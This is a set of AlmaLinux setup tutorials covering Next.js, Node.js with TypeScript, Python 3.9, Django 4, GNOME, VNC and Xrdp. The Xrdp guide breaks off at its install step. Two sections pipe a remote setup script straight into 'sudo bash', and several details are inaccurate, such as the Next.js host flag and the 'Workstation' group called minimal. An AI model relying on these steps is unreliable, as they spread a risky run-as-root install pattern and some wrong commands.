- Static Site Generation (SSG): Builds static HTML pages at build time for faster loading.
- Dynamic Routing: Supports route-based code splitting and dynamic routing.
- API Routes: Enables serverless API functionality.
- Integrated TypeScript Support: Simplifies development with built-in TypeScript support.
By combining React’s component-based architecture with Next.js’s performance optimizations, you can build robust web applications with minimal effort.
2. Prerequisites
Before proceeding, ensure the following prerequisites are met:
- A server running AlmaLinux.
- Root or sudo access to install software and configure the system.
- Familiarity with basic Linux commands and web development concepts.
- An active internet connection for downloading dependencies.
3. Step 1: Update Your AlmaLinux System
Start by updating your AlmaLinux system to ensure you have the latest packages and security patches:
sudo dnf update -y
sudo dnf upgrade -y
Reboot the system to apply the updates:
sudo reboot
4. Step 2: Install Node.js and npm
Next.js requires Node.js to run its development server and manage dependencies.
Step 4.1: Add the NodeSource Repository
Install the latest Long-Term Support (LTS) version of Node.js (currently Node.js 18) using the NodeSource repository:
curl -fsSL https://rpm.nodesource.com/setup_18.x | sudo bash -
Step 4.2: Install Node.js and npm
Install Node.js and its package manager npm:
sudo dnf install -y nodejs
Step 4.3: Verify Installation
After installation, verify the versions of Node.js and npm:
node -v
Expected output:
v18.x.x
npm -v
5. Step 3: Create a New Next.js Application
With Node.js and npm installed, you can now create a new Next.js application using the create-next-app command.
Step 5.1: Install Create Next App
Run the following command to install the create-next-app tool globally:
sudo npm install -g create-next-app
Step 5.2: Create a New Project
Generate a new Next.js application by running:
npx create-next-app my-nextjs-app
You’ll be prompted to:
- Specify the project name (you can press Enter to use the default name).
- Choose whether to use TypeScript (recommended for better type safety).
Once the command finishes, it will set up a new Next.js application in the my-nextjs-app directory.
Step 5.3: Navigate to the Project Directory
Move into your project directory:
cd my-nextjs-app
6. Step 4: Start and Test the Next.js Development Server
Next.js includes a built-in development server that you can use to test your application locally.
Step 6.1: Start the Development Server
Run the following command to start the server:
npm run dev
By default, the server runs on port 3000. If you’re running this on a remote server, bind the server to all available IP addresses:
npm run dev -- --host 0.0.0.0
Step 6.2: Access the Application
Open your browser and navigate to:
http://<your-server-ip>:3000/
You should see the default Next.js welcome page, confirming that your application is running successfully.
7. Step 5: Build and Deploy the Next.js Application
When your application is ready for production, you need to create a production build.
Step 7.1: Build the Application
Run the following command to generate optimized production files:
npm run build
The build process will generate static and server-rendered files in the .next/ directory.
Step 7.2: Start the Production Server
To serve the production build locally, use the following command:
npm run start
8. Step 6: Deploy Next.js with Nginx
For production, you’ll typically use a web server like Nginx to serve your Next.js application.
Step 8.1: Install Nginx
Install Nginx on AlmaLinux:
sudo dnf install nginx -y
Step 8.2: Configure Nginx
Open a new Nginx configuration file:
sudo nano /etc/nginx/conf.d/nextjs-app.conf
Add the following configuration:
server {
listen 80;
server_name yourdomain.com;
location / {
proxy_pass http://127.0.0.1:3000;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
Replace yourdomain.com with your domain name or server IP.
Step 8.3: Restart Nginx
Restart Nginx to apply the configuration:
sudo systemctl restart nginx
Now, your Next.js application will be accessible via your domain or server IP.
9. Step 7: Security and Firewall Considerations
Open Necessary Ports
If you’re using a firewall, open port 3000 for development or port 80 for production:
sudo firewall-cmd --permanent --add-port=3000/tcp
sudo firewall-cmd --add-service=http --permanent
sudo firewall-cmd --reload
10. Conclusion
By following this guide, you’ve successfully installed and set up Next.js on AlmaLinux. You’ve learned how to create a new Next.js project, test it using the built-in development server, and deploy it in a production environment using Nginx.
With Next.js, you have a powerful framework for building fast, scalable, and SEO-friendly web applications. As you dive deeper, explore advanced features like API routes, dynamic routing, and server-side rendering to maximize Next.js’s potential.
Happy coding!
6.2.15.16 - How to Set Up Node.js and TypeScript on AlmaLinux
If you’re using AlmaLinux, a robust, community-driven Linux distribution derived from RHEL, this guide will walk you through the steps to set up Node.js with TypeScript.Node.js is a powerful runtime for building scalable, server-side applications, and TypeScript adds a layer of type safety to JavaScript, enabling developers to catch errors early in the development cycle. Combining these two tools creates a strong foundation for developing modern web applications. If you’re using AlmaLinux, a robust, community-driven Linux distribution derived from RHEL, this guide will walk you through the steps to set up Node.js with TypeScript.
Why Choose Node.js with TypeScript?
Node.js is popular for its non-blocking, event-driven architecture, which makes it ideal for building real-time applications. However, JavaScript’s dynamic typing can sometimes lead to runtime errors that are hard to debug. TypeScript mitigates these issues by introducing static typing and powerful development tools, including better editor support, auto-completion, and refactoring capabilities.
AlmaLinux, as an enterprise-grade Linux distribution, provides a stable and secure environment for deploying applications. Setting up Node.js and TypeScript on AlmaLinux ensures you’re working on a reliable platform optimized for performance.
Prerequisites
Before starting, ensure you have the following:
- A fresh AlmaLinux installation: This guide assumes you have administrative access.
- Root or sudo privileges: Most commands will require superuser permissions.
- Basic knowledge of the terminal: Familiarity with Linux commands will help you navigate through this guide.
Step 1: Update the System
Start by ensuring your system is up-to-date:
sudo dnf update -y
This command updates all installed packages and ensures you have the latest security patches and features.
Step 2: Install Node.js
There are multiple ways to install Node.js on AlmaLinux, but the recommended method is using the NodeSource repository to get the latest version.
Add the NodeSource Repository
NodeSource provides RPM packages for Node.js. Use the following commands to add the repository and install Node.js:
curl -fsSL https://rpm.nodesource.com/setup_18.x | sudo bash -
Replace 18.x with the version you want to install. This script sets up the Node.js repository.
Install Node.js
After adding the repository, install Node.js with:
sudo dnf install -y nodejs
Verify the Installation
Check if Node.js and npm (Node Package Manager) were installed successfully:
node -v
npm -v
These commands should output the installed versions of Node.js and npm.
Step 3: Install TypeScript
TypeScript can be installed globally using npm. Run the following command to install it:
sudo npm install -g typescript
After installation, verify the TypeScript version:
tsc -v
The tsc command is the TypeScript compiler, and its version number confirms a successful installation.
Step 4: Set Up a TypeScript Project
Once Node.js and TypeScript are installed, you can create a new TypeScript project.
Create a Project Directory
Navigate to your workspace and create a new directory for your project:
mkdir my-typescript-app
cd my-typescript-app
Initialize a Node.js Project
Run the following command to generate a package.json file, which manages your project’s dependencies:
npm init -y
This creates a default package.json file with basic settings.
Install TypeScript Locally
While TypeScript is installed globally, it’s good practice to also include it as a local dependency for the project:
npm install typescript --save-dev
Generate a TypeScript Configuration File
The tsconfig.json file configures the TypeScript compiler. Generate it with:
npx tsc --init
A basic tsconfig.json file will look like this:
{
"compilerOptions": {
"target": "ES6",
"module": "commonjs",
"outDir": "./dist",
"strict": true
},
"include": ["src/**/*"],
"exclude": ["node_modules"]
}
target: Specifies the ECMAScript version for the compiled JavaScript.module: Defines the module system (e.g., commonjs for Node.js).outDir: Specifies the output directory for compiled files.strict: Enables strict type checking.include and exclude: Define which files should be included or excluded from compilation.
Create the Project Structure
Organize your project files by creating a src directory for TypeScript files:
mkdir src
Create a sample TypeScript file:
nano src/index.ts
Add the following code to index.ts:
const message: string = "Hello, TypeScript on AlmaLinux!";
console.log(message);
Step 5: Compile and Run the TypeScript Code
To compile the TypeScript code into JavaScript, run:
npx tsc
This command compiles all .ts files in the src directory into .js files in the dist directory (as configured in tsconfig.json).
Navigate to the dist directory and run the compiled JavaScript file:
node dist/index.js
You should see the following output:
Hello, TypeScript on AlmaLinux!
Step 6: Add Type Definitions
Type definitions provide type information for JavaScript libraries and are essential when working with TypeScript. Install type definitions for Node.js:
npm install --save-dev @types/node
If you use other libraries, you can search and install their type definitions using:
npm install --save-dev @types/<library-name>
Step 7: Automate with npm Scripts
To streamline your workflow, add scripts to your package.json file:
"scripts": {
"build": "tsc",
"start": "node dist/index.js",
"dev": "tsc && node dist/index.js"
}
build: Compiles the TypeScript code.start: Runs the compiled JavaScript.dev: Compiles and runs the code in a single step.
Run these scripts using:
npm run build
npm run start
Step 8: Debugging TypeScript
TypeScript integrates well with modern editors like Visual Studio Code, which provides debugging tools, IntelliSense, and error checking. Use the tsconfig.json file to fine-tune debugging settings, such as enabling source maps.
Add the following to tsconfig.json for better debugging:
"compilerOptions": {
"sourceMap": true
}
This generates .map files, linking the compiled JavaScript back to the original TypeScript code for easier debugging.
Step 9: Deployment Considerations
When deploying Node.js applications on AlmaLinux, consider these additional steps:
Process Management: Use a process manager like
PM2 to keep your application running:
sudo npm install -g pm2
pm2 start dist/index.js
Firewall Configuration: Open necessary ports for your application using firewalld:
sudo firewall-cmd --permanent --add-port=3000/tcp
sudo firewall-cmd --reload
Reverse Proxy: Use Nginx or Apache as a reverse proxy for production environments.
Conclusion
Setting up Node.js with TypeScript on AlmaLinux provides a powerful stack for developing and deploying scalable applications. By following this guide, you’ve configured your system, set up a TypeScript project, and prepared it for development and production.
Embrace the benefits of static typing, better tooling, and AlmaLinux’s robust environment for your next application. With TypeScript and Node.js, you’re equipped to build reliable, maintainable, and modern software solutions.
6.2.15.17 - How to Install Python 3.9 on AlmaLinux
This guide will walk you through the process of installing Python 3.9 on AlmaLinux,Python is one of the most popular programming languages in the world, valued for its simplicity, versatility, and extensive library support. Whether you’re a developer working on web applications, data analysis, or automation, Python 3.9 offers several new features and optimizations to enhance your productivity. This guide will walk you through the process of installing Python 3.9 on AlmaLinux, a community-driven enterprise operating system derived from RHEL.
Why Python 3.9?
Python 3.9 introduces several enhancements, including:
- New Syntax Features:
- Dictionary merge and update operators (
| and |=). - New string methods like
str.removeprefix() and str.removesuffix().
- Performance Improvements: Faster execution for some operations.
- Improved Typing: Type hints are more powerful and versatile.
- Module Enhancements: Updates to modules like
zoneinfo for timezone handling.
Using Python 3.9 ensures compatibility with the latest libraries and frameworks while enabling you to take advantage of its new features.
Prerequisites
Before proceeding, ensure the following:
- AlmaLinux system: A fresh installation of AlmaLinux with root or sudo privileges.
- Terminal access: Familiarity with Linux command-line tools.
- Basic knowledge of Python: Understanding of Python basics will help in testing the installation.
Step 1: Update Your System
Begin by updating your AlmaLinux system to ensure all packages are up-to-date:
sudo dnf update -y
This ensures that you have the latest security patches and package versions.
Step 2: Check the Default Python Version
AlmaLinux comes with a default version of Python, which is used for system utilities. Check the currently installed version:
python3 --version
The default version might not be Python 3.9. To avoid interfering with system utilities, we’ll install Python 3.9 separately.
Step 3: Enable the Required Repositories
To install Python 3.9 on AlmaLinux, you need to enable the EPEL (Extra Packages for Enterprise Linux) and PowerTools repositories.
Enable EPEL Repository
Install the EPEL repository by running:
sudo dnf install -y epel-release
Enable PowerTools Repository
Enable the PowerTools repository (renamed to crb in AlmaLinux 9):
sudo dnf config-manager --set-enabled crb
These repositories provide additional packages and dependencies required for Python 3.9.
Step 4: Install Python 3.9
With the repositories enabled, install Python 3.9:
sudo dnf install -y python39
Verify the Installation
Once the installation is complete, check the Python version:
python3.9 --version
You should see an output like:
Python 3.9.x
Step 5: Set Python 3.9 as Default (Optional)
If you want to use Python 3.9 as the default version of Python 3, you can update the alternatives system. This is optional but helpful if you plan to primarily use Python 3.9.
Configure Alternatives
Run the following commands to configure alternatives for Python:
sudo alternatives --install /usr/bin/python3 python3 /usr/bin/python3.9 1
sudo alternatives --config python3
You’ll be prompted to select the version of Python you want to use as the default. Choose the option corresponding to Python 3.9.
Verify the Default Version
Check the default version of Python 3:
python3 --version
Step 6: Install pip for Python 3.9
pip is the package manager for Python and is essential for managing libraries and dependencies.
Install pip
Install pip for Python 3.9 with the following command:
sudo dnf install -y python39-pip
Verify pip Installation
Check the installed version of pip:
pip3.9 --version
Now, you can use pip3.9 to install Python packages.
Step 7: Create a Virtual Environment
To manage dependencies effectively, it’s recommended to use virtual environments. Virtual environments isolate your projects, ensuring they don’t interfere with each other or the system Python installation.
Create a Virtual Environment
Run the following commands to create and activate a virtual environment:
python3.9 -m venv myenv
source myenv/bin/activate
You’ll notice your terminal prompt changes to indicate the virtual environment is active.
Install Packages in the Virtual Environment
While the virtual environment is active, you can use pip to install packages. For example:
pip install numpy
Deactivate the Virtual Environment
When you’re done, deactivate the virtual environment by running:
deactivate
Step 8: Test the Installation
Let’s create a simple Python script to verify that everything is working correctly.
Create a Test Script
Create a new file named test.py:
nano test.py
Add the following code:
print("Hello, Python 3.9 on AlmaLinux!")
Save the file and exit the editor.
Run the Script
Execute the script using Python 3.9:
python3.9 test.py
You should see the output:
Hello, Python 3.9 on AlmaLinux!
Step 9: Troubleshooting
Here are some common issues you might encounter during installation and their solutions:
python3.9: command not found:
- Ensure Python 3.9 is installed correctly using
sudo dnf install python39. - Verify the installation path:
/usr/bin/python3.9.
pip3.9: command not found:
- Reinstall pip using
sudo dnf install python39-pip.
Conflicts with Default Python:
- Avoid replacing the system’s default Python version, as it might break system utilities. Use virtual environments instead.
Step 10: Keeping Python 3.9 Updated
To keep Python 3.9 updated, use dnf to check for updates periodically:
sudo dnf upgrade python39
Alternatively, consider using pyenv for managing multiple Python versions if you frequently work with different versions.
Conclusion
Installing Python 3.9 on AlmaLinux equips you with a powerful tool for developing modern applications. By following this guide, you’ve successfully installed Python 3.9, set up pip, created a virtual environment, and verified the installation. AlmaLinux provides a stable and secure foundation, making it an excellent choice for running Python applications in production.
Whether you’re building web applications, automating tasks, or diving into data science, Python 3.9 offers the features and stability to support your projects. Happy coding!
6.2.15.18 - How to Install Django 4 on AlmaLinux
In this guide, we will walk you through the steps to install Django 4 on AlmaLinuxDjango is one of the most popular Python frameworks for building robust, scalable web applications. With its “batteries-included” approach, Django offers a range of tools and features to streamline web development, from handling user authentication to database migrations. In this guide, we will walk you through the steps to install Django 4 on AlmaLinux, a stable and secure enterprise Linux distribution derived from RHEL.
Why Choose Django 4?
Django 4 introduces several enhancements and optimizations, including:
- New Features:
- Async support for ORM queries.
- Functional middleware for better performance.
- Enhanced Security:
- More secure cookie settings.
- Improved cross-site scripting (XSS) protection.
- Modernized Codebase:
- Dropped support for older Python versions, ensuring compatibility with the latest tools.
Django 4 is ideal for developers seeking cutting-edge functionality without compromising stability.
Prerequisites
Before starting, ensure you have the following:
- AlmaLinux installed: This guide assumes you have administrative access.
- Python 3.8 or newer: Django 4 requires Python 3.8 or higher.
- Sudo privileges: Many steps require administrative rights.
Step 1: Update the System
Start by updating your system to ensure you have the latest packages and security updates:
sudo dnf update -y
Step 2: Install Python
Django requires Python 3.8 or newer. AlmaLinux may not have the latest Python version pre-installed, so follow these steps to install Python.
Enable the Required Repositories
First, enable the Extra Packages for Enterprise Linux (EPEL) and CodeReady Builder (CRB) repositories:
sudo dnf install -y epel-release
sudo dnf config-manager --set-enabled crb
Install Python
Next, install Python 3.9 or a newer version:
sudo dnf install -y python39 python39-pip python39-devel
Verify the Python Installation
Check the installed Python version:
python3.9 --version
You should see an output like:
Python 3.9.x
Step 3: Install and Configure Virtual Environment
It’s best practice to use a virtual environment to isolate your Django project dependencies. Virtual environments ensure your project doesn’t interfere with system-level Python packages or other projects.
Install venv
The venv module comes with Python 3.9, so you don’t need to install it separately. If it’s not already installed, ensure the python39-devel package is present.
Create a Virtual Environment
Create a directory for your project and initialize a virtual environment:
mkdir my_django_project
cd my_django_project
python3.9 -m venv venv
Activate the Virtual Environment
Activate the virtual environment with the following command:
source venv/bin/activate
Your terminal prompt will change to indicate the virtual environment is active, e.g., (venv).
Step 4: Install Django 4
With the virtual environment activated, install Django using pip:
pip install django==4.2
You can verify the installation by checking the Django version:
python -m django --version
The output should show:
4.2.x
Step 5: Create a Django Project
With Django installed, you can now create a new Django project.
Create a New Project
Run the following command to create a Django project named myproject:
django-admin startproject myproject .
This command initializes a Django project in the current directory. The project structure will look like this:
my_django_project/
├── manage.py
├── myproject/
│ ├── __init__.py
│ ├── asgi.py
│ ├── settings.py
│ ├── urls.py
│ └── wsgi.py
└── venv/
Run the Development Server
Start the built-in Django development server to test the setup:
python manage.py runserver
Open your browser and navigate to http://127.0.0.1:8000. You should see the Django welcome page, confirming that your installation was successful.
Step 6: Configure the Firewall
If you want to access your Django development server from other devices, configure the AlmaLinux firewall to allow traffic on port 8000.
Allow Port 8000
Run the following commands to open port 8000:
sudo firewall-cmd --permanent --add-port=8000/tcp
sudo firewall-cmd --reload
Now, you can access the server from another device using your AlmaLinux machine’s IP address.
Step 7: Configure Database Support
By default, Django uses SQLite, which is suitable for development. For production, consider using a more robust database like PostgreSQL or MySQL.
Install PostgreSQL
Install PostgreSQL and its Python adapter:
sudo dnf install -y postgresql-server postgresql-devel
pip install psycopg2
Update Django Settings
Edit the settings.py file to configure PostgreSQL as the database:
DATABASES = {
'default': {
'ENGINE': 'django.db.backends.postgresql',
'NAME': 'mydatabase',
'USER': 'myuser',
'PASSWORD': 'mypassword',
'HOST': 'localhost',
'PORT': '5432',
}
}
Apply Migrations
Run migrations to set up the database:
python manage.py migrate
Step 8: Deploy Django with a Production Server
The Django development server is not suitable for production. Use a WSGI server like Gunicorn with Nginx or Apache for a production environment.
Install Gunicorn
Install Gunicorn using pip:
pip install gunicorn
Test Gunicorn
Run Gunicorn to serve your Django project:
gunicorn myproject.wsgi:application
Install and Configure Nginx
Install Nginx as a reverse proxy:
sudo dnf install -y nginx
Create a new configuration file for your Django project:
sudo nano /etc/nginx/conf.d/myproject.conf
Add the following configuration:
server {
listen 80;
server_name your_domain_or_ip;
location / {
proxy_pass http://127.0.0.1:8000;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
}
}
Restart Nginx to apply the changes:
sudo systemctl restart nginx
Step 9: Secure the Application
For production, secure your application by enabling HTTPS with a free SSL certificate from Let’s Encrypt.
Install Certbot
Install Certbot for Nginx:
sudo dnf install -y certbot python3-certbot-nginx
Obtain an SSL Certificate
Run the following command to obtain and configure an SSL certificate:
sudo certbot --nginx -d your_domain
Certbot will automatically configure Nginx to use the SSL certificate.
Conclusion
By following this guide, you’ve successfully installed Django 4 on AlmaLinux, set up a project, configured the database, and prepared the application for production deployment. AlmaLinux provides a secure and stable platform for Django, making it a great choice for developing and hosting web applications.
Django 4’s features, combined with AlmaLinux’s reliability, enable you to build scalable, secure, and modern web applications. Whether you’re developing for personal projects or enterprise-grade systems, this stack is a powerful foundation for your web development journey. Happy coding!
6.2.16 - Desktop Environments on AlmaLinux 9
Desktop Environments on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
Desktop Environments on AlmaLinux 9
6.2.16.1 - How to Install and Use GNOME Desktop Environment on AlmaLinux
This detailed guide walks you through installing and using the GNOME Desktop Environment on AlmaLinux.The GNOME Desktop Environment is one of the most popular graphical interfaces for Linux users, offering a modern and user-friendly experience. Known for its sleek design and intuitive navigation, GNOME provides a powerful environment for both beginners and advanced users. If you’re using AlmaLinux, a robust enterprise-grade Linux distribution, installing GNOME can enhance your productivity and make your system more accessible.
This detailed guide walks you through installing and using the GNOME Desktop Environment on AlmaLinux.
Why Choose GNOME for AlmaLinux?
GNOME is a versatile desktop environment with several benefits:
- User-Friendly Interface: Designed with simplicity in mind, GNOME is easy to navigate.
- Highly Customizable: Offers extensions and themes to tailor the environment to your needs.
- Wide Support: GNOME is supported by most Linux distributions and has a large community for troubleshooting and support.
- Seamless Integration: Works well with enterprise Linux systems like AlmaLinux.
Prerequisites
Before starting, ensure you meet the following requirements:
- AlmaLinux Installed: A fresh installation of AlmaLinux with administrative privileges.
- Access to Terminal: Familiarity with basic command-line operations.
- Stable Internet Connection: Required to download GNOME packages.
Step 1: Update Your AlmaLinux System
Before installing GNOME, update your system to ensure all packages and dependencies are up to date. Run the following command:
sudo dnf update -y
This command updates the package repository and installs the latest versions of installed packages.
Step 2: Install GNOME Packages
AlmaLinux provides the GNOME desktop environment in its default repositories. You can choose between two main GNOME versions:
- GNOME Standard: The full GNOME environment with all its features.
- GNOME Minimal: A lightweight version with fewer applications.
Install GNOME Standard
To install the complete GNOME Desktop Environment, run:
sudo dnf groupinstall "Server with GUI"
Install GNOME Minimal
For a lightweight installation, use the following command:
sudo dnf groupinstall "Workstation"
Both commands will download and install the necessary GNOME packages, including dependencies.
Step 3: Enable the Graphical Target
AlmaLinux operates in a non-graphical (multi-user) mode by default. To use GNOME, you need to enable the graphical target.
Set the Graphical Target
Run the following command to change the default system target to graphical:
sudo systemctl set-default graphical.target
Reboot into Graphical Mode
Restart your system to boot into the GNOME desktop environment:
sudo reboot
After rebooting, your system should load into the GNOME login screen.
Step 4: Start GNOME Desktop Environment
When the system reboots, you’ll see the GNOME Display Manager (GDM). Follow these steps to log in:
- Select Your User: Click on your username from the list.
- Enter Your Password: Type your password and press Enter.
- Choose GNOME Session (Optional): If you have multiple desktop environments installed, click the gear icon at the bottom right of the login screen and select GNOME.
Once logged in, you’ll be greeted by the GNOME desktop environment.
Step 5: Customizing GNOME
GNOME is highly customizable, allowing you to tailor it to your preferences. Below are some tips for customizing and using GNOME on AlmaLinux.
Install GNOME Tweaks
GNOME Tweaks is a powerful tool for customizing the desktop environment. Install it using:
sudo dnf install -y gnome-tweaks
Launch GNOME Tweaks from the application menu to adjust settings like:
- Fonts and themes.
- Window behavior.
- Top bar and system tray options.
Install GNOME Extensions
GNOME Extensions add functionality and features to the desktop environment. To manage extensions:
Install the Browser Extension:
Open a browser and visit the
GNOME Extensions website. Follow the instructions to install the browser integration.
Install GNOME Shell Integration Tool:
Run the following command:
sudo dnf install -y gnome-shell-extension-prefs
Activate Extensions:
Browse and activate extensions directly from the GNOME Extensions website or the GNOME Shell Extension tool.
Step 6: Basic GNOME Navigation
GNOME has a unique workflow that may differ from other desktop environments. Here’s a quick overview:
Activities Overview
- Press the Super key (Windows key) or click Activities in the top-left corner to access the Activities Overview.
- The Activities Overview displays open windows, a search bar, and a dock with frequently used applications.
Application Menu
- Access the full list of applications by clicking the Show Applications icon at the bottom of the dock.
- Use the search bar to quickly locate applications.
Workspaces
- GNOME uses dynamic workspaces to organize open windows.
- Switch between workspaces using the Activities Overview or the keyboard shortcuts:
- Ctrl + Alt + Up/Down: Move between workspaces.
Step 7: Manage GNOME with AlmaLinux Tools
AlmaLinux provides system administration tools to help manage GNOME.
Configure Firewall for GNOME
GNOME comes with a set of network tools. Ensure the firewall allows required traffic:
sudo firewall-cmd --permanent --add-service=dhcpv6-client
sudo firewall-cmd --reload
Enable Automatic Updates
To keep GNOME and AlmaLinux updated, configure automatic updates:
sudo dnf install -y dnf-automatic
sudo systemctl enable --now dnf-automatic.timer
Step 8: Troubleshooting GNOME Installation
Here are common issues and their solutions:
Black Screen After Reboot:
Ensure the graphical target is enabled:
sudo systemctl set-default graphical.target
Verify that GDM is running:
sudo systemctl start gdm
GNOME Extensions Not Working:
Ensure the gnome-shell-extension-prefs package is installed.
Restart GNOME Shell after enabling extensions:
Alt + F2, then type `r` and press Enter.
Performance Issues:
- Disable unnecessary startup applications using GNOME Tweaks.
- Install and configure drivers for your GPU (e.g., NVIDIA or AMD).
Step 9: Optional GNOME Applications
GNOME includes a suite of applications designed for productivity. Some popular GNOME applications you might want to install:
LibreOffice: A powerful office suite.
sudo dnf install -y libreoffice
Evolution: GNOME’s default email client.
sudo dnf install -y evolution
GIMP: An image editing tool.
sudo dnf install -y gimp
VLC Media Player: For media playback.
sudo dnf install -y vlc
Conclusion
Installing and using the GNOME Desktop Environment on AlmaLinux transforms your server-focused operating system into a versatile workstation. With its intuitive interface, customization options, and extensive support, GNOME is an excellent choice for users seeking a graphical interface on a stable Linux distribution.
By following this guide, you’ve successfully installed GNOME, customized it to your liking, and learned how to navigate and use its features effectively. AlmaLinux, paired with GNOME, provides a seamless experience for both personal and professional use. Enjoy the enhanced productivity and functionality of your new desktop environment!
6.2.16.2 - How to Configure VNC Server on AlmaLinux
This guide provides a detailed walkthrough for setting up and configuring a VNC server on AlmaLinux.A Virtual Network Computing (VNC) server allows users to remotely access and control a graphical desktop environment on a server using a VNC client. Configuring a VNC server on AlmaLinux can make managing a server easier, especially for users more comfortable with graphical interfaces. This guide provides a detailed walkthrough for setting up and configuring a VNC server on AlmaLinux.
Why Use a VNC Server on AlmaLinux?
Using a VNC server on AlmaLinux offers several benefits:
- Remote Accessibility: Access your server’s desktop environment from anywhere.
- Ease of Use: Simplifies server management for users who prefer GUI over CLI.
- Multiple User Sessions: Supports simultaneous connections for different users.
- Secure Access: Can be secured with SSH tunneling for encrypted remote connections.
Prerequisites
Before proceeding, ensure you have the following:
- AlmaLinux Installed: A clean installation of AlmaLinux with root or sudo access.
- GUI Installed: GNOME or another desktop environment installed. (If not, follow the guide to install GNOME.)
- Stable Internet Connection: Required for package downloads and remote access.
- VNC Client: A VNC client like
TigerVNC Viewer installed on your local machine for testing.
Step 1: Update the System
Start by updating your AlmaLinux system to ensure all packages are up to date:
sudo dnf update -y
This ensures you have the latest versions of the software and dependencies.
Step 2: Install the VNC Server
AlmaLinux supports the TigerVNC server, which is reliable and widely used.
Install TigerVNC Server
Run the following command to install the TigerVNC server:
sudo dnf install -y tigervnc-server
Step 3: Create a VNC User
It’s recommended to create a dedicated user for the VNC session to avoid running it as the root user.
Add a New User
Create a new user (e.g., vncuser) and set a password:
sudo adduser vncuser
sudo passwd vncuser
Assign User Permissions
Ensure the user has access to the graphical desktop environment. For GNOME, no additional configuration is usually required.
Step 4: Configure the VNC Server
Each VNC user needs a configuration file to define their VNC session.
Create a VNC Configuration File
Create a VNC configuration file for the user. Replace vncuser with your username:
sudo nano /etc/systemd/system/vncserver@:1.service
Add the following content to the file:
[Unit]
Description=Remote desktop service (VNC)
After=syslog.target network.target
[Service]
Type=forking
User=vncuser
Group=vncuser
WorkingDirectory=/home/vncuser
ExecStart=/usr/bin/vncserver :1 -geometry 1280x1024 -depth 24
ExecStop=/usr/bin/vncserver -kill :1
[Install]
WantedBy=multi-user.target
:1 specifies the display number for the VNC session (e.g., :1 means port 5901, :2 means port 5902).- Adjust the geometry and depth parameters as needed for your screen resolution.
Save and exit the file.
Reload the Systemd Daemon
Reload the systemd configuration to recognize the new service:
sudo systemctl daemon-reload
Step 5: Set Up a VNC Password
Switch to the vncuser account:
sudo su - vncuser
Set a VNC password for the user by running:
vncpasswd
You’ll be prompted to enter and confirm a password. You can also set a “view-only” password if needed, but it’s optional.
Exit the vncuser account:
exit
Step 6: Start and Enable the VNC Service
Start the VNC server service:
sudo systemctl start vncserver@:1
Enable the service to start automatically on boot:
sudo systemctl enable vncserver@:1
Verify the status of the service:
sudo systemctl status vncserver@:1
Step 7: Configure the Firewall
To allow VNC connections, open the required ports in the firewall. By default, VNC uses port 5900 + display number. For display :1, the port is 5901.
Open VNC Ports
Run the following command to open port 5901:
sudo firewall-cmd --permanent --add-port=5901/tcp
sudo firewall-cmd --reload
If you are using multiple VNC sessions, open additional ports as needed (e.g., 5902 for :2).
Step 8: Secure the Connection with SSH Tunneling
VNC connections are not encrypted by default. For secure access, use SSH tunneling.
Create an SSH Tunnel
On your local machine, establish an SSH tunnel to the server. Replace user, server_ip, and 5901 with appropriate values:
ssh -L 5901:localhost:5901 user@server_ip
This command forwards the local port 5901 to the server’s port 5901 securely.
Connect via VNC Client
Open your VNC client and connect to localhost:5901. The SSH tunnel encrypts the connection, ensuring secure remote access.
Step 9: Access the VNC Server
With the VNC server configured and running, you can connect from your local machine using a VNC client:
- Open Your VNC Client: Launch your preferred VNC client.
- Enter the Server Address: Use
<server_ip>:1 if connecting directly or localhost:1 if using SSH tunneling. - Authenticate: Enter the VNC password you set earlier.
- Access the Desktop: You’ll be presented with the graphical desktop environment.
Step 10: Manage and Troubleshoot the VNC Server
Stopping the VNC Server
To stop a VNC session, use:
sudo systemctl stop vncserver@:1
Restarting the VNC Server
To restart the VNC server:
sudo systemctl restart vncserver@:1
Logs for Debugging
If you encounter issues, check the VNC server logs for details:
cat /home/vncuser/.vnc/*.log
Step 11: Optimizing the VNC Server
To improve the performance of your VNC server, consider the following:
- Adjust Resolution: Use a lower resolution for faster performance on slower connections. Modify the
-geometry setting in the service file. - Disable Unnecessary Effects: For GNOME, disable animations to reduce resource usage.
- Use a Lightweight Desktop Environment: If GNOME is too resource-intensive, consider using a lightweight desktop environment like XFCE or MATE.
Conclusion
Configuring a VNC server on AlmaLinux provides a convenient way to manage your server using a graphical interface. By following this guide, you’ve installed and configured the TigerVNC server, set up user-specific VNC sessions, secured the connection with SSH tunneling, and optimized the setup for better performance.
AlmaLinux’s stability, combined with VNC’s remote desktop capabilities, creates a powerful and flexible system for remote management. Whether you’re administering a server or running graphical applications, the VNC server makes it easier to work efficiently and securely.
6.2.16.3 - How to Configure Xrdp Server on AlmaLinux
This blog post will guide you through the step-by-step process of installing and configuring an Xrdp server on AlmaLinux.Xrdp is an open-source Remote Desktop Protocol (RDP) server that allows users to access a graphical desktop environment on a Linux server from a remote machine using any RDP client. Configuring Xrdp on AlmaLinux provides a seamless way to manage your server with a graphical interface, making it particularly useful for those who prefer GUI over CLI or need remote desktop access for specific applications.
This blog post will guide you through the step-by-step process of installing and configuring an Xrdp server on AlmaLinux.
Why Use Xrdp on AlmaLinux?
There are several advantages to using Xrdp:
- Cross-Platform Compatibility: Connect from any device with an RDP client, including Windows, macOS, and Linux.
- Ease of Use: Provides a graphical interface for easier server management.
- Secure Access: Supports encryption and SSH tunneling for secure connections.
- Efficient Resource Usage: Lightweight and faster compared to some other remote desktop solutions.
Prerequisites
Before starting, ensure you have the following:
- AlmaLinux Installed: A clean installation of AlmaLinux 8 or 9.
- Root or Sudo Privileges: Required for installing and configuring software.
- Desktop Environment: GNOME, XFCE, or another desktop environment must be installed on the server.
Step 1: Update Your AlmaLinux System
Start by updating your system to ensure all packages and dependencies are up-to-date:
sudo dnf update -y
Step 2: Install a Desktop Environment
If your AlmaLinux server doesn’t already have a graphical desktop environment, you need to install one. GNOME is the default choice for AlmaLinux, but you can also use lightweight environments like XFCE.
Install GNOME Desktop Environment
Run the following command to install GNOME:
sudo dnf groupinstall -y "Server with GUI"
Set the Graphical Target
Ensure the system starts in graphical mode:
sudo systemctl set-default graphical.target
Reboot the server to apply changes:
sudo reboot
Step 3: Install Xrdp
